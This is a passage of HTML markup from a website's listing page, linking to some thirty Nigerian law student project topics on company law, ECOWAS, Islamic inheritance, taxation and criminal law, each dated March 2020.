            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/alienation-of-landed-property-and-its-effect-on-business-transactions-in-nigeria/" rel="bookmark" title="ALIENATION OF LANDED PROPERTY AND ITS EFFECT ON BUSINESS TRANSACTIONS IN NIGERIA">ALIENATION OF LANDED PROPERTY AND ITS EFFECT ON BUSINESS TRANSACTIONS IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:35:43+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-community-court-of-justice-of-the-economic-community-of-west-african-states-ecowas-in-conflict-resolutions/" rel="bookmark" title="AN APPRAISAL OF THE COMMUNITY COURT OF JUSTICE OF THE ECONOMIC COMMUNITY OF WEST AFRICAN STATES (ECOWAS) IN CONFLICT RESOLUTIONS">AN APPRAISAL OF THE COMMUNITY COURT OF JUSTICE OF THE ECONOMIC...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:34:53+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-of-multiple-directorships-under-nigerian-company-law/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT OF MULTIPLE DIRECTORSHIPS UNDER NIGERIAN COMPANY LAW">AN APPRAISAL OF THE CONCEPT OF MULTIPLE DIRECTORSHIPS UNDER NIGERIAN COMPANY...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:15:21+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-alienation-of-family-property-in-northern-nigeria-and-northern-cameroon/" rel="bookmark" title="A COMPARATIVE STUDY OF ALIENATION OF FAMILY PROPERTY IN NORTHERN NIGERIA AND NORTHERN CAMEROON">A COMPARATIVE STUDY OF ALIENATION OF FAMILY PROPERTY IN NORTHERN NIGERIA...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:14:16+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/conceit-of-fair-hearing-under-the-nigerian-law/" rel="bookmark" title="CONCEIT OF FAIR HEARING UNDER THE NIGERIAN LAW">CONCEIT OF FAIR HEARING UNDER THE NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:08:57+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-study-of-partnership-under-islamic-and-statutory-laws-in-nigeria/" rel="bookmark" title="COMPARATIVE STUDY OF PARTNERSHIP UNDER ISLAMIC AND STATUTORY LAWS IN NIGERIA">COMPARATIVE STUDY OF PARTNERSHIP UNDER ISLAMIC AND STATUTORY LAWS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:06:12+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/colonial-boundaries-and-economic-integration-in-africa-with-particular-reference-to-the-aec-and-ecowas-treaties/" rel="bookmark" title="COLONIAL BOUNDARIES AND ECONOMIC INTEGRATION IN AFRICA WITH PARTICULAR REFERENCE TO THE AEC AND ECOWAS TREATIES">COLONIAL BOUNDARIES AND ECONOMIC INTEGRATION IN AFRICA WITH PARTICULAR REFERENCE TO...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:03:48+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-law-in-promoting-general-safety-on-flight-under-international-law/" rel="bookmark" title="THE ROLE OF LAW IN PROMOTING GENERAL SAFETY ON FLIGHT UNDER INTERNATIONAL LAW">THE ROLE OF LAW IN PROMOTING GENERAL SAFETY ON FLIGHT UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T22:01:22+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/corporate-capacity-and-the-ultra-vires-rule-under-nigerian-law/" rel="bookmark" title="CORPORATE CAPACITY AND THE ULTRA VIRES RULE UNDER NIGERIAN LAW">CORPORATE CAPACITY AND THE ULTRA VIRES RULE UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:58:37+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-defence-of-mistake-in-nigerian-law/" rel="bookmark" title="THE DEFENCE OF MISTAKE IN NIGERIAN LAW">THE DEFENCE OF MISTAKE IN NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:56:40+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-frame-work-of-economic-and-human-rights-under-the-ecowas-treaty/" rel="bookmark" title="THE FRAME WORK OF ECONOMIC AND HUMAN RIGHTS UNDER THE ECOWAS TREATY">THE FRAME WORK OF ECONOMIC AND HUMAN RIGHTS UNDER THE ECOWAS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:55:15+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/defences-to-tortious-liability-under-nigerian-law/" rel="bookmark" title="DEFENCES TO TORTIOUS LIABILITY UNDER NIGERIAN LAW">DEFENCES TO TORTIOUS LIABILITY UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:54:13+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-islamic-civil-procedure-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF ISLAMIC CIVIL PROCEDURE IN NIGERIA">AN ANALYSIS OF ISLAMIC CIVIL PROCEDURE IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:51:56+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-effects-of-globalisation-on-investment-laws-and-policies-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE EFFECTS OF GLOBALISATION ON INVESTMENT LAWS AND POLICIES IN NIGERIA">AN ANALYSIS OF THE EFFECTS OF GLOBALISATION ON INVESTMENT LAWS AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:50:45+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-efficacy-of-fiscal-laws-relating-to-petroleum-operations-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE EFFICACY OF FISCAL LAWS RELATING TO PETROLEUM OPERATIONS IN NIGERIA">AN ANALYSIS OF THE EFFICACY OF FISCAL LAWS RELATING TO PETROLEUM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:48:10+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/islamic-law-of-business-transactions-with-particular-reference-to-sale-of-goods/" rel="bookmark" title="ISLAMIC LAW OF BUSINESS TRANSACTIONS WITH PARTICULAR REFERENCE TO SALE OF GOODS">ISLAMIC LAW OF BUSINESS TRANSACTIONS WITH PARTICULAR REFERENCE TO SALE OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:47:01+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-defence-of-provocation-in-nigeria-amd-the-sudan-a-comparative-study/" rel="bookmark" title="THE DEFENCE OF PROVOCATION IN NIGERIA AMD THE SUDAN A COMPARATIVE STUDY">THE DEFENCE OF PROVOCATION IN NIGERIA AMD THE SUDAN A COMPARATIVE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:45:35+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-the-impediments-to-inheritance-under-islamic-law/" rel="bookmark" title="APPRAISAL OF THE IMPEDIMENTS TO INHERITANCE UNDER ISLAMIC LAW">APPRAISAL OF THE IMPEDIMENTS TO INHERITANCE UNDER ISLAMIC LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:44:37+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-law-relating-to-foreign-companies-in-nigeria-an-analysis-of-part-x-of-companies-decree-1968/" rel="bookmark" title="THE LAW RELATING TO FOREIGN COMPANIES IN NIGERIA: AN ANALYSIS OF PART X OF COMPANIES DECREE 1968">THE LAW RELATING TO FOREIGN COMPANIES IN NIGERIA: AN ANALYSIS OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:43:17+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/assessment-of-petroleum-profit-tax-under-the-nigerian-tax-laws/" rel="bookmark" title="ASSESSMENT OF PETROLEUM PROFIT TAX UNDER THE NIGERIAN TAX LAWS">ASSESSMENT OF PETROLEUM PROFIT TAX UNDER THE NIGERIAN TAX LAWS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:40:48+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appellate-jurisdiction-of-nigerian-courts-in-civil-matters/" rel="bookmark" title="APPELLATE JURISDICTION OF NIGERIAN COURTS IN CIVIL MATTERS">APPELLATE JURISDICTION OF NIGERIAN COURTS IN CIVIL MATTERS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T21:38:55+00:00" >March 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/application-of-prerogative-remedies-in-nigeria/" rel="bookmark" title="APPLICATION OF PREROGATIVE REMEDIES IN NIGERIA">APPLICATION OF PREROGATIVE REMEDIES IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:11:25+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-provisions-relating-to-foreign-investments-in-nigeria-within-the-contexts-of-nepad-and-agoa/" rel="bookmark" title="THE LEGAL PROVISIONS RELATING TO FOREIGN INVESTMENTS IN NIGERIA WITHIN THE CONTEXTS OF NEPAD AND AGOA">THE LEGAL PROVISIONS RELATING TO FOREIGN INVESTMENTS IN NIGERIA WITHIN THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:09:10+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-position-of-fathers-father-in-competition-with-the-collaterals-in-islamic-law-of-inheritance/" rel="bookmark" title="THE LEGAL POSITION OF FATHER’S FATHER IN COMPETITION WITH THE COLLATERALS IN ISLAMIC LAW OF INHERITANCE">THE LEGAL POSITION OF FATHER’S FATHER IN COMPETITION WITH THE COLLATERALS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:07:30+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-international-environmental-protection-under-the-law-of-armed-conflict/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR INTERNATIONAL ENVIRONMENTAL PROTECTION UNDER THE LAW OF ARMED CONFLICT">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR INTERNATIONAL ENVIRONMENTAL PROTECTION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:06:20+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-concept-of-negotiation-and-arbitration-as-methods-of-alternative-dispute-resolution-in-international-law/" rel="bookmark" title="AN ANALYSIS OF THE CONCEPT OF NEGOTIATION AND ARBITRATION AS METHODS OF ALTERNATIVE DISPUTE RESOLUTION IN INTERNATIONAL LAW">AN ANALYSIS OF THE CONCEPT OF NEGOTIATION AND ARBITRATION AS METHODS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T22:04:43+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-practice-and-procedure-for-company-liquidation-in-nigeria-under-the-companies-and-allied-matters-act-1990/" rel="bookmark" title="THE PRACTICE AND PROCEDURE FOR COMPANY LIQUIDATION IN NIGERIA UNDER THE COMPANIES AND ALLIED MATTERS ACT, 1990.">THE PRACTICE AND PROCEDURE FOR COMPANY LIQUIDATION IN NIGERIA UNDER THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:19:22+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-imperatives-of-international-criminal-tribunals-and-international-criminal-court-on-crime-of-genocide/" rel="bookmark" title="THE IMPERATIVES OF INTERNATIONAL CRIMINAL TRIBUNALS AND INTERNATIONAL CRIMINAL COURT ON CRIME OF GENOCIDE">THE IMPERATIVES OF INTERNATIONAL CRIMINAL TRIBUNALS AND INTERNATIONAL CRIMINAL COURT ON...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:17:58+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-role-of-ecowas-court-of-justice-in-the-protection-of-human-rights-under-the-ecowas/" rel="bookmark" title="AN APPRAISAL OF THE ROLE OF ECOWAS COURT OF JUSTICE IN THE PROTECTION OF HUMAN RIGHTS UNDER THE ECOWAS">AN APPRAISAL OF THE ROLE OF ECOWAS COURT OF JUSTICE IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:16:17+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/search-and-seizure-in-nigerian-law-with-particular-reference-to-the-northern-states/" rel="bookmark" title="SEARCH AND SEIZURE IN NIGERIAN LAW WITH PARTICULAR REFERENCE TO THE NORTHERN STATES">SEARCH AND SEIZURE IN NIGERIAN LAW WITH PARTICULAR REFERENCE TO THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:14:51+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-the-legal-and-institutional-framework-for-the-prevention-and-mitigation-of-ethnoreligious-conflicts-in-nigeria/" rel="bookmark" title="AN ASSESSMENT OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE PREVENTION AND MITIGATION OF ETHNORELIGIOUS CONFLICTS IN NIGERIA">AN ASSESSMENT OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE PREVENTION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:13:43+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-uniform-personal-income-tax-system-within-the-context-of-nigerian-federalism/" rel="bookmark" title="A CRITICAL APPRAISAL OF UNIFORM PERSONAL INCOME TAX SYSTEM WITHIN THE CONTEXT OF NIGERIAN FEDERALISM">A CRITICAL APPRAISAL OF UNIFORM PERSONAL INCOME TAX SYSTEM WITHIN THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:12:41+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-criminal-liability-of-corporations/" rel="bookmark" title="THE CRIMINAL LIABILITY OF CORPORATIONS">THE CRIMINAL LIABILITY OF CORPORATIONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:11:08+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
